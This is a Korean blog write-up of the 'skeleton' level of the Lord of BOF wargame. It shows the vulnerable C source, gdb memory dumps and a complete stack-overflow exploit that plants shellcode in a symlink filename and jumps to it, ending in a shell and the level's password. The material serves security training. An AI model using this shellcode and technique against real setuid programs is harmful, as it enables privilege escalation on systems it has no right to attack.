
<skeleton.c>
[vampire@localhost vampire]$ cat -n skeleton.c
1 /*
2 The Lord of the BOF : The Fellowship of the BOF
3 - skeleton
4 - argv hunter
5 */
6
7 #include <stdio.h>
8 #include <stdlib.h>
9
10 extern char **environ;
11
12 main(int argc, char *argv[])
13 {
14 char buffer[40];
15 int i, saved_argc;
16
17 if(argc < 2){
18 printf("argv error\n");
19 exit(0);
20 }
21
22 // egghunter
23 for(i=0; environ[i]; i++)
24 memset(environ[i], 0, strlen(environ[i]));
25
26 if(argv[1][47] != '\xbf')
27 {
28 printf("stack is still your friend.\n");
29 exit(0);
30 }
31
32 // check the length of argument
33 if(strlen(argv[1]) > 48){
34 printf("argument is too long!\n");
35 exit(0);
36 }
37
38 // argc saver
39 saved_argc = argc;
40
41 strcpy(buffer, argv[1]);
42 printf("%s\n", buffer);
43
44 // buffer hunter
45 memset(buffer, 0, 40);
46
47 // ultra argv hunter!
48 for(i=0; i<saved_argc; i++)
49 memset(argv[i], 0, strlen(argv[i]));
50 }
환경변수, argv, buffer... 죄다 초기화시키네요
마지막에 남아있는 데이터는 머가 있을지 확인해봅시다.
[vampire@localhost vampire]$ gdb -q test
(gdb) b * main+368
Breakpoint 1 at 0x8048670
(gdb) r `python -c 'print "A"*44 + "\xbf\xbf\xbf\xbf"'`
Starting program: /home/vampire/test `python -c 'print "A"*44 + "\xbf\xbf\xbf\xbf"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA¿¿¿¿
Breakpoint 1, 0x8048670 in main ()
(gdb) x/i $eip
0x8048670 <main+368>: leave
(gdb) x/100wx $esp
0xbffffad8: 0x00000002 0x00000002 0x00000000 0x00000000
0xbffffae8: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffaf8: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffb08: 0x41414141 0xbfbfbfbf 0x00000000 0xbffffb54
0xbffffb18: 0xbffffb60 0x40013868 0x00000002 0x08048450
0xbffffb28: 0x00000000 0x08048471 0x08048500 0x00000002
0xbffffb38: 0xbffffb54 0x08048390 0x080486ac 0x4000ae60
0xbffffb48: 0xbffffb4c 0x40013e90 0x00000002 0xbffffc4b
0xbffffb58: 0xbffffc5e 0x00000000 0xbffffc8f 0xbffffcb1
0xbffffb68: 0xbffffcbb 0xbffffcc9 0xbffffce8 0xbffffcf8
...
0xbfffff88: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffff98: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffffa8: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffffb8: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffffc8: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffffd8: 0x00000000 0x00000000 0x00000000 0x00000000
0xbfffffe8: 0x6f682f00 0x762f656d 0x69706d61 0x742f6572
0xbffffff8: 0x00747365 0x00000000 Cannot access memory at address 0xc0000000
(gdb) x/s 0xbfffffe8
0xbfffffe8: ""
(gdb)
0xbfffffe9: "/home/vampire/test"
종료 직전에 break point를 걸어준 뒤, 확인해보면 프로그램 이름만이 남아있네요.
orge문제와 같이 심볼릭 링크를 이용하여 파일명에 쉘 코드를 넣어야겠죠.
프로그램이 실행되면서의 스택 레이아웃은 아래 링크를 참고하여주세요
https://www.win.tue.nl/~aeb/linux/hh/stack-layout.html
Stack layout
Intro This page shows by example the stack layout for an ELF program on the i386 architecture. Program startup When a program is started, the first part of the job is done by the kernel, in the code for the execve system call (do_exec(), load_elf_binary())
www.win.tue.nl
ln -s {대상 경로} {링크 경로}
공격을 위해 0x2f가 없는 쉘 코드가 준비돼있어야겠네요.
+) 아니면 0x2f마다 끊어서 디렉터리를 추가해준다거나...
0x2f가 없는 쉘 코드 검색해보시면 많이 나옵니다.
그래도 저는 직접 만들어서 사용하시는 걸 추천드립니다.
만드는 방법은 제가 따로 포스팅해두었으니 참고해주세요.
2020/12/19 - [system hacking/techniques] - shellcode (0x2f 없애기)
[vampire@localhost vampire]$ ln -s test `python -c 'print "\x31\xc0\x50\x89\xe2\xb8\x2e\x2e\x73\x68\x66\x05\x01\x01\x50\xb8\x2e\x62\x69\x6e\x40\x50\x89\xe3\x31\xc0\x50\x53\x89\xe1\xb0\x0b\xcd\x80"'`
[vampire@localhost vampire]$ ls -l
total 36
lrwxrwxrwx 1 vampire vampire 4 Dec 13 19:12 1?ⶮ.shf???P¸.bin@P?ᲀPS?ᮿ˿ -> test
-rwsr-sr-x 1 skeleton skeleton 12752 Mar 3 2010 skeleton
-rw-r--r-- 1 root root 821 Mar 29 2010 skeleton.c
-rwsr-sr-x 1 vampire vampire 12752 Dec 13 14:19 test
정확한 주소를 찾기 위해 test파일을 만들어 링크 걸어준 뒤, 디버깅해보았습니다.
[vampire@localhost vampire]$ `python -c 'print "./\x31\xc0\x50\x89\xe2\xb8\x2e\x2e\x73\x68\x66\x05\x01\x01\x50\xb8\x2e\x62\x69\x6e\x40\x50\x89\xe3\x31\xc0\x50\x53\x89\xe1\xb0\x0b\xcd\x80 " + "A"*44 + "\xbf\xbf\xbf\xbf"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA¿¿¿¿
Segmentation fault (core dumped)
[vampire@localhost vampire]$ gdb -c core
GNU gdb 19991004
Copyright 1998 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB. Type "show warranty" for details.
This GDB was configured as "i386-redhat-linux".
Core was generated by ` '.
Program terminated with signal 11, Segmentation fault.
#0 0xbfbfbfbf in ?? ()
(gdb) x/s 0xbfffffd5
0xbfffffd5: ""
(gdb)
0xbfffffd6: ""
(gdb)
0xbfffffd7: "./1\211ⶮ.shf\005\001\001P¸.bin@P\211ᲀPS\211ᯜ013̜200"
(gdb)
0xbffffffc: ""
(gdb)
0xbffffffd: ""
(gdb)
0xbffffffe: ""
(gdb)
0xbfffffff: ""
(gdb)
0xc0000000: <Address 0xc0000000 out of bounds>
(gdb)
0xc0000000: <Address 0xc0000000 out of bounds>
0xbfffffd7에 파일명이 들어가 있는 것을 확인할 수 있습니다.
우리가 사용할 정확한 주소는 0xbfffffd7+2("./"를 제외한 부분)가 되겠네요.
| 공격코드 | ||
| argv[0] | argv[1] | |
| ./{shellcode} | dummy (44) | 0xbfffffd9 |
성공적으로 쉘이 실행되는 모습입니다.
[vampire@localhost vampire]$ rm `python -c 'print "\x31\xc0\x50\x89\xe2\xb8\x2e\x2e\x73\x68\x66\x05\x01\x01\x50\xb8\x2e\x62\x69\x6e\x40\x50\x89\xe3\x31\xc0\x50\x53\x89\xe1\xb0\x0b\xcd\x80"'`
[vampire@localhost vampire]$ ln -s skeleton `python -c 'print "\x31\xc0\x50\x89\xe2\xb8\x2e\x2e\x73\x68\x66\x05\x01\x01\x50\xb8\x2e\x62\x69\x6e\x40\x50\x89\xe3\x31\xc0\x50\x53\x89\xe1\xb0\x0b\xcd\x80"'`
[vampire@localhost vampire]$ `python -c 'print "./\x31\xc0\x50\x89\xe2\xb8\x2e\x2e\x73\x68\x66\x05\x01\x01\x50\xb8\x2e\x62\x69\x6e\x40\x50\x89\xe3\x31\xc0\x50\x53\x89\xe1\xb0\x0b\xcd\x80 " + "A"*44 + "\xd9\xff\xff\xbf"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAڿÿ¿
bash$ whoami
skeleton
bash$ my-pass
euid = 510
shellcoder
bash$
'wargame 🏴☠️ write-up > Lord of BOF' 카테고리의 다른 글
| 9. troll → vampire (0) | 2020.12.14 |
|---|---|
| 8. orge → troll (0) | 2020.12.13 |
| 7. darkelf → orge (0) | 2020.12.13 |
| 6. wolfman → darkelf (0) | 2019.05.02 |